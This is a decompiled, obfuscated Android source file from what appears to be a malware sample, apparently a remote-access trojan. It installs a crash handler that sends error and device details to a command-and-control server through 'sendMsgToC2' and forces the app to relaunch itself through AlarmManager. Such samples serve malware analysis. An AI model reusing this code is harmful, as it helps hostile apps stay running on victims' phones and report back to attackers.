 import android.app.AlarmManager;
import android.app.Application;
import android.app.PendingIntent;
import android.content.Context;
import android.content.Intent;
import android.os.Build;
import androidx.core.app.NotificationCompat;
import java.io.PrintWriter;
import java.io.StringWriter;
import java.lang.Thread;
import rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.ikjqiteanquexqiqyanseevsagiedcdqivbtsgdiysywfbrabe3.MainConnectionService;
import rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.ikjqiteanquexqiqyanseevsagiedcdqivbtsgdiysywfbrabe3._MySettings;
import rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.xeieqyfbodhpjcnnvuvrmzmibanduvsmuqzasbvlzbblxyfefu4.ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9;
/* renamed from: rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.Mylyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14Application */
/* loaded from: classes.dex */
public class MyApplication extends Application {
@Override // android.app.Application
public void onCreate() {
super.onCreate();
Thread.setDefaultUncaughtExceptionHandler(new Thread.UncaughtExceptionHandler() {
// from class: rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.Mylyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14Application.1
@Override // java.lang.Thread.UncaughtExceptionHandler
public void uncaughtException(Thread thread, Throwable th) {
MyApplication myApplication = MyApplication.this;
String exceptionInformation = myApplication.getExceptionInformation(th, myApplication.getApplicationContext());
if (MainConnectionService.echo) {
String str = ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.EX;
MainConnectionService.sendMsgToC2(str, ("Error :" + exceptionInformation).getBytes());
} else {
_MySettings.Write(MyApplication.this.getApplicationContext(), _MySettings.Crash, exceptionInformation);
}
Intent intent = new Intent(MyApplication.this.getApplicationContext(), MainActivity.class);
intent.addFlags(268468224);
((AlarmManager) MyApplication.this.getSystemService(NotificationCompat.CATEGORY_ALARM)).set(1, System.currentTimeMillis() + 1000, PendingIntent.getActivity(
MyApplication.this.getApplicationContext(), 0, intent, 1275068416));
System.exit(2);
}
});
}
/* JADX INFO: Access modifiers changed from: private */
public String getExceptionInformation(Throwable th, Context context) {
StringBuilder sb = new StringBuilder();
sb.append("Exception Message: ");
sb.append(th.getMessage());
sb.append("\n");
StringWriter stringWriter = new StringWriter();
th.printStackTrace(new PrintWriter(stringWriter));
sb.append("Stack Trace:\n");
sb.append(stringWriter.toString());
sb.append("\n");
String deviceInfo = getDeviceInfo();
sb.append("Device Info:\n");
sb.append(deviceInfo);
sb.append("\n");
return sb.toString();
}
private String getDeviceInfo() {
return "Device Manufacturer: " + Build.MANUFACTURER + "\nDevice Model: " + Build.MODEL + "\nAndroid Version: " + Build.VERSION.RELEASE + "\n";
}
}